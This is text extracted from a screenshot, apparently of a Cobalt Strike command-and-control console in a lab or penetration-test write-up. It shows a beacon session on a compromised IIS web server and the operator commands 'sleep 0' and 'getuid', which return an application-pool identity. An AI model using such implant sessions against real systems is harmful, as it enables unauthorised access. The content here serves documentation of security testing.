 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sle
192.168.0.102 192.168.0.102 1234 ackmoon 12SERVER-WEB1 1234.exe 9124 x64 84ms Inte
事件日志 X 监听器 X Beacon 192.168.0.102@9124 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are IIS APPPOOL\ackmoon